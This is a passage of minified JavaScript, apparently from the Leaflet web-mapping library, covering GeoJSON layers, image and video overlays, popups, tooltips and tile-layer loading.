e,i,n,r,o,s,a,l,u=!1;if(!this._pxBounds||!this._pxBounds.contains(t))return!1;for(r=0,a=this._parts.length;r<a;r++)for(o=0,s=(l=(e=this._parts[r]).length)-1;o<l;s=o++)i=e[o],n=e[s],i.y>t.y!=n.y>t.y&&t.x<(n.x-i.x)*(t.y-i.y)/(n.y-i.y)+i.x&&(u=!u);return u||Yi.prototype._containsPoint.call(this,t,!0)}}),Ki=Hi.extend({initialize:function(t,e){c(this,e),this._layers={},t&&this.addData(t)},addData:function(t){var e,i,n,r=Kt(t)?t:t.features;if(r){for(e=0,i=r.length;e<i;e++)((n=r[e]).geometries||n.geometry||n.features||n.coordinates)&&this.addData(n);return this}var o=this.options;if(o.filter&&!o.filter(t))return this;var s=Nt(t,o);return s?(s.feature=Bt(t),s.defaultOptions=s.options,this.resetStyle(s),o.onEachFeature&&o.onEachFeature(t,s),this.addLayer(s)):this},resetStyle:function(t){return t.options=e({},t.defaultOptions),this._setLayerStyle(t,this.options.style),this},setStyle:function(t){return this.eachLayer((function(e){this._setLayerStyle(e,t)}),this)},_setLayerStyle:function(t,e){"function"==typeof e&&(e=e(t.feature)),t.setStyle&&t.setStyle(e)}}),Ji={toGeoJSON:function(t){return Ht(this,{type:"Point",coordinates:zt(this.getLatLng(),t)})}};Zi.include(Ji),Wi.include(Ji),$i.include(Ji),Yi.include({toGeoJSON:function(t){var e=!At(this._latlngs);return Ht(this,{type:(e?"Multi":"")+"LineString",coordinates:Ft(this._latlngs,e?1:0,!1,t)})}}),Gi.include({toGeoJSON:function(t){var e=!At(this._latlngs),i=e&&!At(this._latlngs[0]),n=Ft(this._latlngs,i?2:e?1:0,!0,t);return e||(n=[n]),Ht(this,{type:(i?"Multi":"")+"Polygon",coordinates:n})}}),Fi.include({toMultiPoint:function(t){var e=[];return this.eachLayer((function(i){e.push(i.toGeoJSON(t).geometry.coordinates)})),Ht(this,{type:"MultiPoint",coordinates:e})},toGeoJSON:function(t){var e=this.feature&&this.feature.geometry&&this.feature.geometry.type;if("MultiPoint"===e)return this.toMultiPoint(t);var i="GeometryCollection"===e,n=[];return this.eachLayer((function(e){if(e.toGeoJSON){var r=e.toGeoJSON(t);if(i)n.push(r.geometry);else{var o=Bt(r);"FeatureCollection"===o.type?n.push.apply(n,o.features):n.push(o)}}})),i?Ht(this,{geometries:n,type:"GeometryCollection"}):{type:"FeatureCollection",features:n}}});var Xi=Ut,Qi=zi.extend({options:{opacity:1,alt:"",interactive:!1,crossOrigin:!1,errorOverlayUrl:"",zIndex:1,className:""},initialize:function(t,e,i){this._url=t,this._bounds=E(e),c(this,i)},onAdd:function(){this._image||(this._initImage(),this.options.opacity<1&&this._updateOpacity()),this.options.interactive&&(G(this._image,"leaflet-interactive"),this.addInteractiveTarget(this._image)),this.getPane().appendChild(this._image),this._reset()},onRemove:function(){Z(this._image),this.options.interactive&&this.removeInteractiveTarget(this._image)},setOpacity:function(t){return this.options.opacity=t,this._image&&this._updateOpacity(),this},setStyle:function(t){return t.opacity&&this.setOpacity(t.opacity),this},bringToFront:function(){return this._map&&$(this._image),this},bringToBack:function(){return this._map&&W(this._image),this},setUrl:function(t){return this._url=t,this._image&&(this._image.src=t),this},setBounds:function(t){return this._bounds=E(t),this._map&&this._reset(),this},getEvents:function(){var t={zoom:this._reset,viewreset:this._reset};return this._zoomAnimated&&(t.zoomanim=this._animateZoom),t},setZIndex:function(t){return this.options.zIndex=t,this._updateZIndex(),this},getBounds:function(){return this._bounds},getElement:function(){return this._image},_initImage:function(){var t="IMG"===this._url.tagName,e=this._image=t?this._url:q("img");G(e,"leaflet-image-layer"),this._zoomAnimated&&G(e,"leaflet-zoom-animated"),this.options.className&&G(e,this.options.className),e.onselectstart=s,e.onmousemove=s,e.onload=i(this.fire,this,"load"),e.onerror=i(this._overlayOnError,this,"error"),(this.options.crossOrigin||""===this.options.crossOrigin)&&(e.crossOrigin=!0===this.options.crossOrigin?"":this.options.crossOrigin),this.options.zIndex&&this._updateZIndex(),t?this._url=e.src:(e.src=this._url,e.alt=this.options.alt)},_animateZoom:function(t){var e=this._map.getZoomScale(t.zoom),i=this._map._latLngBoundsToNewLayerBounds(this._bounds,t.zoom,t.center).min;et(this._image,i,e)},_reset:function(){var t=this._image,e=new w(this._map.latLngToLayerPoint(this._bounds.getNorthWest()),this._map.latLngToLayerPoint(this._bounds.getSouthEast())),i=e.getSize();it(t,e.min),t.style.width=i.x+"px",t.style.height=i.y+"px"},_updateOpacity:function(){Q(this._image,this.options.opacity)},_updateZIndex:function(){this._image&&void 0!==this.options.zIndex&&null!==this.options.zIndex&&(this._image.style.zIndex=this.options.zIndex)},_overlayOnError:function(){this.fire("error");var t=this.options.errorOverlayUrl;t&&this._url!==t&&(this._url=t,this._image.src=t)}}),tn=Qi.extend({options:{autoplay:!0,loop:!0},_initImage:function(){var t="VIDEO"===this._url.tagName,e=this._image=t?this._url:q("video");if(G(e,"leaflet-image-layer"),this._zoomAnimated&&G(e,"leaflet-zoom-animated"),e.onselectstart=s,e.onmousemove=s,e.onloadeddata=i(this.fire,this,"load"),t){for(var n=e.getElementsByTagName("source"),r=[],o=0;o<n.length;o++)r.push(n[o].src);this._url=n.length>0?r:[e.src]}else{Kt(this._url)||(this._url=[this._url]),e.autoplay=!!this.options.autoplay,e.loop=!!this.options.loop;for(var a=0;a<this._url.length;a++){var l=q("source");l.src=this._url[a],e.appendChild(l)}}}}),en=zi.extend({options:{offset:[0,7],className:"",pane:"popupPane"},initialize:function(t,e){c(this,t),this._source=e},onAdd:function(t){this._zoomAnimated=t._zoomAnimated,this._container||this._initLayout(),t._fadeAnimated&&Q(this._container,0),clearTimeout(this._removeTimeout),this.getPane().appendChild(this._container),this.update(),t._fadeAnimated&&Q(this._container,1),this.bringToFront()},onRemove:function(t){t._fadeAnimated?(Q(this._container,0),this._removeTimeout=setTimeout(i(Z,void 0,this._container),200)):Z(this._container)},getLatLng:function(){return this._latlng},setLatLng:function(t){return this._latlng=S(t),this._map&&(this._updatePosition(),this._adjustPan()),this},getContent:function(){return this._content},setContent:function(t){return this._content=t,this.update(),this},getElement:function(){return this._container},update:function(){this._map&&(this._container.style.visibility="hidden",this._updateContent(),this._updateLayout(),this._updatePosition(),this._container.style.visibility="",this._adjustPan())},getEvents:function(){var t={zoom:this._updatePosition,viewreset:this._updatePosition};return this._zoomAnimated&&(t.zoomanim=this._animateZoom),t},isOpen:function(){return!!this._map&&this._map.hasLayer(this)},bringToFront:function(){return this._map&&$(this._container),this},bringToBack:function(){return this._map&&W(this._container),this},_updateContent:function(){if(this._content){var t=this._contentNode,e="function"==typeof this._content?this._content(this._source||this):this._content;if("string"==typeof e)t.innerHTML=e;else{for(;t.hasChildNodes();)t.removeChild(t.firstChild);t.appendChild(e)}this.fire("contentupdate")}},_updatePosition:function(){if(this._map){var t=this._map.latLngToLayerPoint(this._latlng),e=b(this.options.offset),i=this._getAnchor();this._zoomAnimated?it(this._container,t.add(i)):e=e.add(t).add(i);var n=this._containerBottom=-e.y,r=this._containerLeft=-Math.round(this._containerWidth/2)+e.x;this._container.style.bottom=n+"px",this._container.style.left=r+"px"}},_getAnchor:function(){return[0,0]}}),nn=en.extend({options:{maxWidth:300,minWidth:50,maxHeight:null,autoPan:!0,autoPanPaddingTopLeft:null,autoPanPaddingBottomRight:null,autoPanPadding:[5,5],keepInView:!1,closeButton:!0,autoClose:!0,closeOnEscapeKey:!0,className:""},openOn:function(t){return t.openPopup(this),this},onAdd:function(t){en.prototype.onAdd.call(this,t),t.fire("popupopen",{popup:this}),this._source&&(this._source.fire("popupopen",{popup:this},!0),this._source instanceof Vi||this._source.on("preclick",ft))},onRemove:function(t){en.prototype.onRemove.call(this,t),t.fire("popupclose",{popup:this}),this._source&&(this._source.fire("popupclose",{popup:this},!0),this._source instanceof Vi||this._source.off("preclick",ft))},getEvents:function(){var t=en.prototype.getEvents.call(this);return(void 0!==this.options.closeOnClick?this.options.closeOnClick:this._map.options.closePopupOnClick)&&(t.preclick=this._close),this.options.keepInView&&(t.moveend=this._adjustPan),t},_close:function(){this._map&&this._map.closePopup(this)},_initLayout:function(){var t="leaflet-popup",e=this._container=q("div",t+" "+(this.options.className||"")+" leaflet-zoom-animated"),i=this._wrapper=q("div",t+"-content-wrapper",e);if(this._contentNode=q("div",t+"-content",i),gt(i),mt(this._contentNode),ct(i,"contextmenu",ft),this._tipContainer=q("div",t+"-tip-container",e),this._tip=q("div",t+"-tip",this._tipContainer),this.options.closeButton){var n=this._closeButton=q("a",t+"-close-button",e);n.href="#close",n.innerHTML="&#215;",ct(n,"click",this._onCloseButtonClick,this)}},_updateLayout:function(){var t=this._contentNode,e=t.style;e.width="",e.whiteSpace="nowrap";var i=t.offsetWidth;i=Math.min(i,this.options.maxWidth),i=Math.max(i,this.options.minWidth),e.width=i+1+"px",e.whiteSpace="",e.height="";var n=t.offsetHeight,r=this.options.maxHeight;r&&n>r?(e.height=r+"px",G(t,"leaflet-popup-scrolled")):K(t,"leaflet-popup-scrolled"),this._containerWidth=this._container.offsetWidth},_animateZoom:function(t){var e=this._map._latLngToNewLayerPoint(this._latlng,t.zoom,t.center),i=this._getAnchor();it(this._container,e.add(i))},_adjustPan:function(){if(this.options.autoPan){this._map._panAnim&&this._map._panAnim.stop();var t=this._map,e=parseInt(U(this._container,"marginBottom"),10)||0,i=this._container.offsetHeight+e,n=this._containerWidth,r=new y(this._containerLeft,-i-this._containerBottom);r._add(nt(this._container));var o=t.layerPointToContainerPoint(r),s=b(this.options.autoPanPadding),a=b(this.options.autoPanPaddingTopLeft||s),l=b(this.options.autoPanPaddingBottomRight||s),u=t.getSize(),c=0,h=0;o.x+n+l.x>u.x&&(c=o.x+n-u.x+l.x),o.x-c-a.x<0&&(c=o.x-a.x),o.y+i+l.y>u.y&&(h=o.y+i-u.y+l.y),o.y-h-a.y<0&&(h=o.y-a.y),(c||h)&&t.fire("autopanstart").panBy([c,h])}},_onCloseButtonClick:function(t){this._close(),vt(t)},_getAnchor:function(){return b(this._source&&this._source._getPopupAnchor?this._source._getPopupAnchor():[0,0])}});gi.mergeOptions({closePopupOnClick:!0}),gi.include({openPopup:function(t,e,i){return t instanceof nn||(t=new nn(i).setContent(t)),e&&t.setLatLng(e),this.hasLayer(t)?this:(this._popup&&this._popup.options.autoClose&&this.closePopup(),this._popup=t,this.addLayer(t))},closePopup:function(t){return t&&t!==this._popup||(t=this._popup,this._popup=null),t&&this.removeLayer(t),this}}),zi.include({bindPopup:function(t,e){return t instanceof nn?(c(t,e),this._popup=t,t._source=this):(this._popup&&!e||(this._popup=new nn(e,this)),this._popup.setContent(t)),this._popupHandlersAdded||(this.on({click:this._openPopup,keypress:this._onKeyPress,remove:this.closePopup,move:this._movePopup}),this._popupHandlersAdded=!0),this},unbindPopup:function(){return this._popup&&(this.off({click:this._openPopup,keypress:this._onKeyPress,remove:this.closePopup,move:this._movePopup}),this._popupHandlersAdded=!1,this._popup=null),this},openPopup:function(t,e){if(t instanceof zi||(e=t,t=this),t instanceof Hi)for(var i in this._layers){t=this._layers[i];break}return e||(e=t.getCenter?t.getCenter():t.getLatLng()),this._popup&&this._map&&(this._popup._source=t,this._popup.update(),this._map.openPopup(this._popup,e)),this},closePopup:function(){return this._popup&&this._popup._close(),this},togglePopup:function(t){return this._popup&&(this._popup._map?this.closePopup():this.openPopup(t)),this},isPopupOpen:function(){return!!this._popup&&this._popup.isOpen()},setPopupContent:function(t){return this._popup&&this._popup.setContent(t),this},getPopup:function(){return this._popup},_openPopup:function(t){var e=t.layer||t.target;if(this._popup&&this._map){if(vt(t),e instanceof Vi)return void this.openPopup(t.layer||t.target,t.latlng);this._map.hasLayer(this._popup)&&this._popup._source===e?this.closePopup():this.openPopup(e,t.latlng)}},_movePopup:function(t){this._popup.setLatLng(t.latlng)},_onKeyPress:function(t){13===t.originalEvent.keyCode&&this._openPopup(t)}});var rn=en.extend({options:{pane:"tooltipPane",offset:[0,0],direction:"auto",permanent:!1,sticky:!1,interactive:!1,opacity:.9},onAdd:function(t){en.prototype.onAdd.call(this,t),this.setOpacity(this.options.opacity),t.fire("tooltipopen",{tooltip:this}),this._source&&this._source.fire("tooltipopen",{tooltip:this},!0)},onRemove:function(t){en.prototype.onRemove.call(this,t),t.fire("tooltipclose",{tooltip:this}),this._source&&this._source.fire("tooltipclose",{tooltip:this},!0)},getEvents:function(){var t=en.prototype.getEvents.call(this);return ze&&!this.options.permanent&&(t.preclick=this._close),t},_close:function(){this._map&&this._map.closeTooltip(this)},_initLayout:function(){var t="leaflet-tooltip "+(this.options.className||"")+" leaflet-zoom-"+(this._zoomAnimated?"animated":"hide");this._contentNode=this._container=q("div",t)},_updateLayout:function(){},_adjustPan:function(){},_setPosition:function(t){var e=this._map,i=this._container,n=e.latLngToContainerPoint(e.getCenter()),r=e.layerPointToContainerPoint(t),o=this.options.direction,s=i.offsetWidth,a=i.offsetHeight,l=b(this.options.offset),u=this._getAnchor();"top"===o?t=t.add(b(-s/2+l.x,-a+l.y+u.y,!0)):"bottom"===o?t=t.subtract(b(s/2-l.x,-l.y,!0)):"center"===o?t=t.subtract(b(s/2+l.x,a/2-u.y+l.y,!0)):"right"===o||"auto"===o&&r.x<n.x?(o="right",t=t.add(b(l.x+u.x,u.y-a/2+l.y,!0))):(o="left",t=t.subtract(b(s+u.x-l.x,a/2-u.y-l.y,!0))),K(i,"leaflet-tooltip-right"),K(i,"leaflet-tooltip-left"),K(i,"leaflet-tooltip-top"),K(i,"leaflet-tooltip-bottom"),G(i,"leaflet-tooltip-"+o),it(i,t)},_updatePosition:function(){var t=this._map.latLngToLayerPoint(this._latlng);this._setPosition(t)},setOpacity:function(t){this.options.opacity=t,this._container&&Q(this._container,t)},_animateZoom:function(t){var e=this._map._latLngToNewLayerPoint(this._latlng,t.zoom,t.center);this._setPosition(e)},_getAnchor:function(){return b(this._source&&this._source._getTooltipAnchor&&!this.options.sticky?this._source._getTooltipAnchor():[0,0])}});gi.include({openTooltip:function(t,e,i){return t instanceof rn||(t=new rn(i).setContent(t)),e&&t.setLatLng(e),this.hasLayer(t)?this:this.addLayer(t)},closeTooltip:function(t){return t&&this.removeLayer(t),this}}),zi.include({bindTooltip:function(t,e){return t instanceof rn?(c(t,e),this._tooltip=t,t._source=this):(this._tooltip&&!e||(this._tooltip=new rn(e,this)),this._tooltip.setContent(t)),this._initTooltipInteractions(),this._tooltip.options.permanent&&this._map&&this._map.hasLayer(this)&&this.openTooltip(),this},unbindTooltip:function(){return this._tooltip&&(this._initTooltipInteractions(!0),this.closeTooltip(),this._tooltip=null),this},_initTooltipInteractions:function(t){if(t||!this._tooltipHandlersAdded){var e=t?"off":"on",i={remove:this.closeTooltip,move:this._moveTooltip};this._tooltip.options.permanent?i.add=this._openTooltip:(i.mouseover=this._openTooltip,i.mouseout=this.closeTooltip,this._tooltip.options.sticky&&(i.mousemove=this._moveTooltip),ze&&(i.click=this._openTooltip)),this[e](i),this._tooltipHandlersAdded=!t}},openTooltip:function(t,e){if(t instanceof zi||(e=t,t=this),t instanceof Hi)for(var i in this._layers){t=this._layers[i];break}return e||(e=t.getCenter?t.getCenter():t.getLatLng()),this._tooltip&&this._map&&(this._tooltip._source=t,this._tooltip.update(),this._map.openTooltip(this._tooltip,e),this._tooltip.options.interactive&&this._tooltip._container&&(G(this._tooltip._container,"leaflet-clickable"),this.addInteractiveTarget(this._tooltip._container))),this},closeTooltip:function(){return this._tooltip&&(this._tooltip._close(),this._tooltip.options.interactive&&this._tooltip._container&&(K(this._tooltip._container,"leaflet-clickable"),this.removeInteractiveTarget(this._tooltip._container))),this},toggleTooltip:function(t){return this._tooltip&&(this._tooltip._map?this.closeTooltip():this.openTooltip(t)),this},isTooltipOpen:function(){return this._tooltip.isOpen()},setTooltipContent:function(t){return this._tooltip&&this._tooltip.setContent(t),this},getTooltip:function(){return this._tooltip},_openTooltip:function(t){var e=t.layer||t.target;this._tooltip&&this._map&&this.openTooltip(e,this._tooltip.options.sticky?t.latlng:void 0)},_moveTooltip:function(t){var e,i,n=t.latlng;this._tooltip.options.sticky&&t.originalEvent&&(e=this._map.mouseEventToContainerPoint(t.originalEvent),i=this._map.containerPointToLayerPoint(e),n=this._map.layerPointToLatLng(i)),this._tooltip.setLatLng(n)}});var on=Bi.extend({options:{iconSize:[12,12],html:!1,bgPos:null,className:"leaflet-div-icon"},createIcon:function(t){var e=t&&"DIV"===t.tagName?t:document.createElement("div"),i=this.options;if(e.innerHTML=!1!==i.html?i.html:"",i.bgPos){var n=b(i.bgPos);e.style.backgroundPosition=-n.x+"px "+-n.y+"px"}return this._setIconStyles(e,"icon"),e},createShadow:function(){return null}});Bi.Default=Ui;var sn=zi.extend({options:{tileSize:256,opacity:1,updateWhenIdle:De,updateWhenZooming:!0,updateInterval:200,zIndex:1,bounds:null,minZoom:0,maxZoom:void 0,maxNativeZoom:void 0,minNativeZoom:void 0,noWrap:!1,pane:"tilePane",className:"",keepBuffer:2},initialize:function(t){c(this,t)},onAdd:function(){this._initContainer(),this._levels={},this._tiles={},this._resetView(),this._update()},beforeAdd:function(t){t._addZoomLimit(this)},onRemove:function(t){this._removeAllTiles(),Z(this._container),t._removeZoomLimit(this),this._container=null,this._tileZoom=void 0},bringToFront:function(){return this._map&&($(this._container),this._setAutoZIndex(Math.max)),this},bringToBack:function(){return this._map&&(W(this._container),this._setAutoZIndex(Math.min)),this},getContainer:function(){return this._container},setOpacity:function(t){return this.options.opacity=t,this._updateOpacity(),this},setZIndex:function(t){return this.options.zIndex=t,this._updateZIndex(),this},isLoading:function(){return this._loading},redraw:function(){return this._map&&(this._removeAllTiles(),this._update()),this},getEvents:function(){var t={viewprereset:this._invalidateAll,viewreset:this._resetView,zoom:this._resetView,moveend:this._onMoveEnd};return this.options.updateWhenIdle||(this._onMove||(this._onMove=r(this._onMoveEnd,this.options.updateInterval,this)),t.move=this._onMove),this._zoomAnimated&&(t.zoomanim=this._animateZoom),t},createTile:function(){return document.createElement("div")},getTileSize:function(){var t=this.options.tileSize;return t instanceof y?t:new y(t,t)},_updateZIndex:function(){this._container&&void 0!==this.options.zIndex&&null!==this.options.zIndex&&(this._container.style.zIndex=this.options.zIndex)},_setAutoZIndex:function(t){for(var e,i=this.getPane().children,n=-t(-1/0,1/0),r=0,o=i.length;r<o;r++)e=i[r].style.zIndex,i[r]!==this._container&&e&&(n=t(n,+e));isFinite(n)&&(this.options.zIndex=n+t(-1,1),this._updateZIndex())},_updateOpacity:function(){if(this._map&&!me){Q(this._container,this.options.opacity);var t=+new Date,e=!1,i=!1;for(var n in this._tiles){var r=this._tiles[n];if(r.current&&r.loaded){var o=Math.min(1,(t-r.loaded)/200);Q(r.el,o),o<1?e=!0:(r.active?i=!0:this._onOpaqueTile(r),r.active=!0)}}i&&!this._noPrune&&this._pruneTiles(),e&&(_(this._fadeFrame),this._fadeFrame=g(this._updateOpacity,this))}},_onOpaqueTile:s,_initContainer:function(){this._container||(this._container=q("div","leaflet-layer "+(this.options.className||"")),this._updateZIndex(),this.options.opacity<1&&this._updateOpacity(),this.getPane().appendChild(this._container))},_updateLevels:function(){var t=this._tileZoom,e=this.options.maxZoom;if(void 0!==t){for(var i in this._levels)this._levels[i].el.children.length||i===t?(this._levels[i].el.style.zIndex=e-Math.abs(t-i),this._onUpdateLevel(i)):(Z(this._levels[i].el),this._removeTilesAtZoom(i),this._onRemoveLevel(i),delete this._levels[i]);var n=this._levels[t],r=this._map;return n||((n=this._levels[t]={}).el=q("div","leaflet-tile-container leaflet-zoom-animated",this._container),n.el.style.zIndex=e,n.origin=r.project(r.unproject(r.getPixelOrigin()),t).round(),n.zoom=t,this._setZoomTransform(n,r.getCenter(),r.getZoom()),n.el.offsetWidth,this._onCreateLevel(n)),this._level=n,n}},_onUpdateLevel:s,_onRemoveLevel:s,_onCreateLevel:s,_pruneTiles:function(){if(this._map){var t,e,i=this._map.getZoom();if(i>this.options.maxZoom||i<this.options.minZoom)return void this._removeAllTiles();for(t in this._tiles)(e=this._tiles[t]).retain=e.current;for(t in this._tiles)if((e=this._tiles[t]).current&&!e.active){var n=e.coords;this._retainParent(n.x,n.y,n.z,n.z-5)||this._retainChildren(n.x,n.y,n.z,n.z+2)}for(t in this._tiles)this._tiles[t].retain||this._removeTile(t)}},_removeTilesAtZoom:function(t){for(var e in this._tiles)this._tiles[e].coords.z===t&&this._removeTile(e)},_removeAllTiles:function(){for(var t in this._tiles)this._removeTile(t)},_invalidateAll:function(){for(var t in this._levels)Z(this._levels[t].el),this._onRemoveLevel(t),delete this._levels[t];this._removeAllTiles(),this._tileZoom=void 0},_retainParent:function(t,e,i,n){var r=Math.floor(t/2),o=Math.floor(e/2),s=i-1,a=new y(+r,+o);a.z=+s;var l=this._tileCoordsToKey(a),u=this._tiles[l];return u&&u.active?(u.retain=!0,!0):(u&&u.loaded&&(u.retain=!0),s>n&&this._retainParent(r,o,s,n))},_retainChildren:function(t,e,i,n){for(var r=2*t;r<2*t+2;r++)for(var o=2*e;o<2*e+2;o++){var s=new y(r,o);s.z=i+1;var a=this._tileCoordsToKey(s),l=this._tiles[a];l&&l.active?l.retain=!0:(l&&l.loaded&&(l.retain=!0),i+1<n&&this._retainChildren(r,o,i+1,n))}},_resetView:function(t){var e=t&&(t.pinch||t.flyTo);this._setView(this._map.getCenter(),this._map.getZoom(),e,e)},_animateZoom:function(t){this._setView(t.center,t.zoom,!0,t.noUpdate)},_clampZoom:function(t){var e=this.options;return void 0!==e.minNativeZoom&&t<e.minNativeZoom?e.minNativeZoom:void 0!==e.maxNativeZoom&&e.maxNativeZoom<t?e.maxNativeZoom:t},_setView:function(t,e,i,n){var r=this._clampZoom(Math.round(e));(void 0!==this.options.maxZoom&&r>this.options.maxZoom||void 0!==this.options.minZoom&&r<this.options.minZoom)&&(r=void 0);var o=this.options.updateWhenZooming&&r!==this._tileZoom;n&&!o||(this._tileZoom=r,this._abortLoading&&this._abortLoading(),this._updateLevels(),this._resetGrid(),void 0!==r&&this._update(t),i||this._pruneTiles(),this._noPrune=!!i),this._setZoomTransforms(t,e)},_setZoomTransforms:function(t,e){for(var i in this._levels)this._setZoomTransform(this._levels[i],t,e)},_setZoomTransform:function(t,e,i){var n=this._map.getZoomScale(i,t.zoom),r=t.origin.multiplyBy(n).subtract(this._map._getNewPixelOrigin(e,i)).round();Ae?et(t.el,r,n):it(t.el,r)},_resetGrid:function(){var t=this._map,e=t.options.crs,i=this._tileSize=this.getTileSize(),n=this._tileZoom,r=this._map.getPixelWorldBounds(this._tileZoom);r&&(this._globalTileRange=this._pxBoundsToTileRange(r)),this._wrapX=e.wrapLng&&!this.options.noWrap&&[Math.floor(t.project([0,e.wrapLng[0]],n).x/i.x),Math.ceil(t.project([0,e.wrapLng[1]],n).x/i.y)],this._wrapY=e.wrapLat&&!this.options.noWrap&&[Math.floor(t.project([e.wrapLat[0],0],n).y/i.x),Math.ceil(t.project([e.wrapLat[1],0],n).y/i.y)]},_onMoveEnd:function(){this._map&&!this._map._animatingZoom&&this._update()},_getTiledPixelBounds:function(t){var e=this._map,i=e._animatingZoom?Math.max(e._animateToZoom,e.getZoom()):e.getZoom(),n=e.getZoomScale(i,this._tileZoom),r=e.project(t,this._tileZoom).floor(),o=e.getSize().divideBy(2*n);return new w(r.subtract(o),r.add(o))},_update:function(t){var e=this._map;if(e){var i=this._clampZoom(e.getZoom());if(void 0===t&&(t=e.getCenter()),void 0!==this._tileZoom){var n=this._getTiledPixelBounds(t),r=this._pxBoundsToTileRange(n),o=r.getCenter(),s=[],a=this.options.keepBuffer,l=new w(r.getBottomLeft().subtract([a,-a]),r.getTopRight().add([a,-a]));if(!(isFinite(r.min.x)&&isFinite(r.min.y)&&isFinite(r.max.x)&&isFinite(r.max.y)))throw new Error("Attempted to load an infinite number of tiles");for(var u in this._tiles){var c=this._tiles[u].coords;c.z===this._tileZoom&&l.contains(new y(c.x,c.y))||(this._tiles[u].current=!1)}if(Math.abs(i-this._tileZoom)>1)return void this._setView(t,i);for(var h=r.min.y;h<=r.max.y;h++)for(var d=r.min.x;d<=r.max.x;d++){var p=new y(d,h);if(p.z=this._tileZoom,this._isValidTile(p)){var f=this._tiles[this._tileCoordsToKey(p)];f?f.current=!0:s.push(p)}}if(s.sort((function(t,e){return t.distanceTo(o)-e.distanceTo(o)})),0!==s.length){this._loading||(this._loading=!0,this.fire("loading"));var m=document.createDocumentFragment();for(d=0;d<s.length;d++)this._addTile(s[d],m);this._level.el.appendChild(m)}}}},_isValidTile:function(t){var e=this._map.options.crs;if(!e.infinite){var i=this._globalTileRange;if(!e.wrapLng&&(t.x<i.min.x||t.x>i.max.x)||!e.wrapLat&&(t.y<i.min.y||t.y>i.max.y))return!1}if(!this.options.bounds)return!0;var n=this._tileCoordsToBounds(t);return E(this.options.bounds).overlaps(n)},_keyToBounds:function(t){return this._tileCoordsToBounds(this._keyToTileCoords(t))},_tileCoordsToNwSe:function(t){var e=this._map,i=this.getTileSize(),n=t.scaleBy(i),r=n.add(i);return[e.unproject(n,t.z),e.unproject(r,t.z)]},_tileCoordsToBounds:function(t){var e=this._tileCoordsToNwSe(t),i=new T(e[0],e[1]);return this.options.noWrap||(i=this._map.wrapLatLngBounds(i)),i},_tileCoordsToKey:function(t){return t.x+":"+t.y+":"+t.z},_keyToTileCoords:function(t){var e=t.split(":"),i=new y(+e[0],+e[1]);return i.z=+e[2],i},_removeTile:function(t){var e=this._tiles[t];e&&(Z(e.el),delete this._tiles[t],this.fire("tileunload",{tile:e.el,coords:this._keyToTileCoords(t)}))},_initTile:function(t){G(t,"leaflet-tile");var e=this.getTileSize();t.style.width=e.x+"px",t.style.height=e.y+"px",t.onselectstart=s,t.onmousemove=s,me&&this.options.opacity<1&&Q(t,this.options.opacity),ve&&!ye&&(t.style.WebkitBackfaceVisibility="hidden")},_addTile:function(t,e){var n=this._getTilePos(t),r=this._tileCoordsToKey(t),o=this.createTile(this._wrapCoords(t),i(this._tileReady,this,t));this._initTile(o),this.createTile.length<2&&g(i(this._tileReady,this,t,null,o)),it(o,n),this._tiles[r]={el:o,coords:t,current:!0},e.appendChild(o),this.fire("tileloadstart",{tile:o,coords:t})},_tileReady:function(t,e,n){e&&this.fire("tileerror",{error:e,tile:n,coords:t});var r=this._tileCoordsToKey(t);(n=this._tiles[r])&&(n.loaded=+new Date,this._map._fadeAnimated?(Q(n.el,0),_(this._fadeFrame),this._fadeFrame=g(this._updateOpacity,this)):(n.active=!0,this._pruneTiles()),e||(G(n.el,"leaflet-tile-loaded"),this.fire("tileload",{tile:n.el,coords:t})),this._noTilesToLoad()&&(this._loading=!1,this.fire("load"),me||!this._map._fadeAnimated?g(this._pruneTiles,this):setTimeout(i(this._pruneTiles,this),250)))},_getTilePos:function(t){return t.scaleBy(this.getTileSize()).subtract(this._level.origin)},_wrapCoords:function(t){var e=new y(this._wrapX?o(t.x,this._wrapX):t.x,this._wrapY?o(t.y,this._wrapY):t.y);return e.z=t.z,e},_pxBoundsToTileRange:function(t){var e=this.getTileSize();return new w(t.min.unscaleBy(e).floor(),t.max.unscaleBy(e).ceil().subtract([1,1]))},_noTilesToLoad:function(){for(var t in this._tiles)if(!this._tiles[t].loaded)return!1;return!0}}),an=sn.extend({options:{minZoom:0,maxZoom:18,subdomains:"abc",errorTileUrl:"",zoomOffset:0,tms:!1,zoomReverse:!1,detectRetina:!1,crossOrigin:!1},initialize:function(t,e){this._url=t,(e=c(this,e)).detectRetina&&Be&&e.maxZoom>0&&(e.tileSize=Math.floor(e.tileSize/2),e.zoomReverse?(e.zoomOffset--,e.minZoom++):(e.zoomOffset++,e.maxZoom--),e.minZoom=Math.max(0,e.minZoom)),"string"==typeof e.subdomains&&(e.subdomains=e.subdomains.split("")),ve||this.on("tileunload",this._onTileRemove)},setUrl:function(t,e){return this._url===t&&void 0===e&&(e=!0),this._url=t,e||this.redraw(),this},createTile:function(t,e){var n=document.createElement("img");return ct(n,"load",i(this._tileOnLoad,this,e,n)),ct(n,"error",i(this._tileOnError,this,e,n)),(this.options.crossOrigin||""===this.options.crossOrigin)&&(n.crossOrigin=!0===this.options.crossOrigin?"":this.options.crossOrigin),n.alt="",n.setAttribute("role","presentation"),n.src=this.getTileUrl(t),n},getTileUrl:function(t){var i={r:Be?"@2x":"",s:this._getSubdomain(t),x:t.x,y:t.y,z:this._getZoomForUrl()};if(this._map&&!this._map.options.crs.infinite){var n=this._globalTileRange.max.y-t.y;this.options.tms&&(i.y=n),i["-y"]=n}return d(this._url,e(i,this.options))},_tileOnLoad:function(t,e){me?setTimeout(i(t,this,null,e),0):t(null,e)},_tileOnError:function(t,e,i){var n=this.options.errorTileUrl;n&&e.getAttribute("src")!==n&&(e.src=n),t(i,e)},_onTileRemove:function(t){t.tile.onload=null},_getZoomForUrl:function(){var t=this._tileZoom,e=this.options.maxZoom;return this.options.zoomReverse&&(t=e-t),t+this.options.zoomOffset},_getSubdomain:function(t){var e=Math.abs(t.x+t.y)%this.options.subdomains.length;return this.options.subdomains[e]},_abortLoading:function(){var t,e;for(t in this._tiles)this._tiles[t].coords.z!==this._tileZoom&&((e=this._tiles[t].el).onload=s,e.onerror=s,e.complete||(e.src=Jt,Z(e),delete this._tiles[t]))},_removeTile:function(t){var e=this._tiles[t];if(e)return we||e.el.setAttribute("src",Jt),sn.prototype._removeTile.call(this,t)},_tileReady:function(t,e,i){if(this._map&&(!i||i.getAttribute("src")!==Jt))return sn.prototype._tileReady.call(this,t,e,i)}}),ln=an.extend({defaultWmsParams:{service:"WMS",request:"GetMap",layers:"",styles:"",format:"image/jpeg",transparent:!1,version:"1.1.1"},options:{crs:null,uppercase:!1},initialize:function(t,i){this._url=t;var 